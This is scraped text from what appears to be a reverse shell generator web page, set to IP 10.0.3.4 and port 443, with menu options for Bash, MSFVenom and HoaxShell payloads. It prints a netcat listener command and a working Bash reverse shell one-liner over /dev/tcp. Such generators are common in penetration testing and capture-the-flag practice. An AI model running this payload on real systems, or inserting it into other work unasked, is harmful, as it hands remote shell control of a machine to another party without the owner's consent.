 Reverse Shell Generator
IP & Port
IP 10.0.3.4 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 sh -i >& /dev/tcp/10.0.3.4/443 0>&1